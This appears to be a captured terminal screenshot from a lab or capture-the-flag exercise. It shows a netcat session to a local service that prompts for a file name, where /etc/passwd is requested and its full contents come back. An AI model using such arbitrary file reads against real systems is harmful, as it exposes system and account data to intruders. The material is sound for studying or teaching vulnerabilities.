 ❯ nc 192.168.1.41 12359
File to read:/etc/passwd
['root:x:0:0:root:/root:/bin/bash\n', 'daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n', 'bin:x:2:2:bin:/bin:/usr/sbin/nologin\n', 'sys:x:3:3
:sys:/dev:/usr/sbin/nologin\n', 'sync:x:4:65534:sync:/bin:/bin/sync\n', 'games:x:5:60:games:/usr/games:/usr/sbin/nologin\n', 'man:x:6:12:man:/v
ar/cache/man:/usr/sbin/nologin\n', 'lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n', 'mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n', 'news:x:9
:9:news:/var/spool/news:/usr/sbin/nologin\n', 'uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n', 'proxy:x:13:13:proxy:/bin:/usr/sbin/nolo
gin\n', 'www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n', 'backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n', 'list:x:38:38:Maili
ng List Manager:/var/list:/usr/sbin/nologin\n', 'irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n', 'gnats:x:41:41:Gnats Bug-Reporting System (ad
min):/var/lib/gnats:/usr/sbin/nologin\n', 'nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n', '_apt:x:100:65534::/nonexistent:/usr/
sbin/nologin\n', 'systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\n', 'systemd-resolve:x:102:103:systemd
 Resolver,,,:/run/systemd:/usr/sbin/nologin\n', 'messagebus:x:103:109::/nonexistent:/usr/sbin/nologin\n', 'systemd-timesync:x:104:110:systemd T
ime Synchronization,,,:/run/systemd:/usr/sbin/nologin\n', 'sshd:x:105:65534::/run/sshd:/usr/sbin/nologin\n', 'cris:x:1000:1000:cris,,,:/home/cr
is:/bin/bash\n', 'systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\n', 'shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shel
linabox:/usr/sbin/nologin\n', 'ftp:x:107:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin\n']File to read: